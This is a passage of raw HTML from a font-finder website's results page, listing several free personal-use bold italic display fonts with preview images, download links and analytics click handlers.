<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ELITE-MIND-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ELITE-MIND-Bold-Italic.font" id="urlidd485234" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ELITE-MIND-Bold-Italic.font">ELITE MIND Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid485234"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_DisposableDigi-BB-Bold-Italic.font" id="urlidt324102" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="4. DisposableDigi BB Bold It">4. DisposableDigi BB Bold It</a>
						<div class="row align-items-center no-gutters" id="hfid324102" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDigi-BB-Bold-Italic.font"  id="urlidi324102" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324102&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-ItalicA.png" alt="DisposableDigi BB Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigi-BB-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDigi-BB-Bold-Italic.font" id="urlidd324102" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDigi-BB-Bold-Italic.font">DisposableDigi BB Bold It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324102"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_DisposableDroid-BB-Bold-Italic.font" id="urlidt295456" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="5. DisposableDroid BB Bold I">5. DisposableDroid BB Bold I</a>
						<div class="row align-items-center no-gutters" id="hfid295456" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDroid-BB-Bold-Italic.font"  id="urlidi295456" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295456&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-ItalicA.png" alt="DisposableDroid BB Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroid-BB-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDroid-BB-Bold-Italic.font" id="urlidd295456" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDroid-BB-Bold-Italic.font">DisposableDroid BB Bold I font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295456"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_DisposableDroidBB-BoldItalic.font" id="urlidt301555" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="6. DisposableDroidBB-BoldIta">6. DisposableDroidBB-BoldIta</a>
						<div class="row align-items-center no-gutters" id="hfid301555" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDroidBB-BoldItalic.font"  id="urlidi301555" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=301555&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalicA.png" alt="DisposableDroidBB-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDroidBB-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDroidBB-BoldItalic.font" id="urlidd301555" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDroidBB-BoldItalic.font">DisposableDroidBB-BoldIta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid301555"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_DisposableDigiBB-BoldItalic.font" id="urlidt324069" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="7. DisposableDigiBB-BoldItal">7. DisposableDigiBB-BoldItal</a>
						<div class="row align-items-center no-gutters" id="hfid324069" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DisposableDigiBB-BoldItalic.font"  id="urlidi324069" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324069&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalicA.png" alt="DisposableDigiBB-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DisposableDigiBB-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DisposableDigiBB-BoldItalic.font" id="urlidd324069" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DisposableDigiBB-BoldItalic.font">DisposableDigiBB-BoldItal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324069"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Alive-in-a-Science-Fiction-Bold-Italic.font" id="urlidt559062" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="8. Alive in a Science Fictio">8. Alive in a Science Fictio</a>
						<div class="row align-items-center no-gutters" id="hfid559062" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Alive-in-a-Science-Fiction-Bold-Italic.font"  id="urlidi559062" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=559062&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-ItalicA.png" alt="Alive in a Science Fiction Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alive-in-a-Science-Fiction-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Alive-in-a-Science-Fiction-Bold-Italic.font" id="urlidd559062" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Alive-in-a-Science-Fiction-Bold-Italic.font">Alive in a Science Fictio font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid559062"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_HemiHeadRg-BoldItalic.font" id="urlidt294102" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="9. HemiHeadRg-BoldItalic">9. HemiHeadRg-BoldItalic</a>
						<div class="row align-items-center no-gutters" id="hfid294102" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HemiHeadRg-BoldItalic.font"  id="urlidi294102" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294102&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalicA.png" alt="HemiHeadRg-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemiHeadRg-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HemiHeadRg-BoldItalic.font" id="urlidd294102" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HemiHeadRg-BoldItalic.font">HemiHeadRg-BoldItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294102"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Grand-National-Italic1.font" id="urlidt1409856" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="10. Grand National Italic">10. Grand National Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1409856" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Grand-National-Italic1.font"  id="urlidi1409856" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1409856&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic1A.png" alt="Grand National Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-National-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Grand-National-Italic1.font" id="urlidd1409856" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Grand-National-Italic1.font">Grand National Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1409856"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_SF-TransRobotics-Extended-Oblique.font" id="urlidt296065" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="11. SF TransRobotics Extended">11. SF TransRobotics Extended</a>
						<div class="row align-items-center no-gutters" id="hfid296065" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
